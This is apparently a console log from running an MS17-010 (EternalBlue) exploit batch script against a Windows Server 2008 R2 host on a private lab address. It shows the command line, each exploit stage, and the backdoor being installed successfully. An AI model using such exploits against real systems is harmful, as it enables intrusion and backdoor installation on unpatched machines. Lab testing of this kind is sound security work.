 C:\Users\dnh13\Desktop\ms17-010\ms17-010>ms17-010.bat 192.168.48.128 WIN72K8R2
[*] MS17-010 Exploit // lu4n.com
[*] Connecting to target for exploitation.
    [+] Connection established for exploitation.
[*] Pinging backdoor...
    [+] Backdoor not installed, game on.
[*] Target OS selected valid for OS indicated by SMB reply
[*] CORE raw buffer dump (39 bytes):
0x00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32  Windows Server 2
0x00000010  30 30 38 20 52 32 20 44 61 74 61 63 65 6e 74 65  008 R2 Datacente
0x00000020  72 20 37 36 30 30 00                             r 7600.
[*] Building exploit buffer
[*] Sending all but last fragment of exploit packet
    ................DONE.
[*] Sending SMB Echo request
[*] Good reply from SMB Echo request
[*] Starting non-paged pool grooming
    [+] Sending SMBv2 buffers
        .............DONE.
    [+] Sending large SMBv1 buffer..DONE.
    [+] Sending final SMBv2 buffers......DONE.
    [+] Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] Sending SMB Echo request
[*] Good reply from SMB Echo request
[*] Sending last fragment of exploit packet!
    DONE.
[*] Receiving response from exploit packet
    [+] ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] Sending egg to corrupted connection.
[*] Triggering free of corrupted buffer.
[*] Pinging backdoor...
    [+] Backdoor returned code: 10 - Success!
    [+] Ping returned Target architecture: x64 (64-bit)
    [+] Backdoor installed
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] CORE sent serialized output blob (2 bytes):
0x00000000  08 00                                            ..
[*] Received output parameters from CORE
[+] CORE terminated with status code 0x00000000